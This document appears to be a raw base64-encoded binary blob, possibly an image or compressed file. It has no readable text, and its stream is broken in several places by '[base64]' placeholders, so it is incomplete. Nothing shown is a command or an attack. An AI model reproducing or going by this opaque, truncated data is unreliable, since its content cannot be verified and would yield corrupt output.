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[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sEkdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]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[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkgwOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695K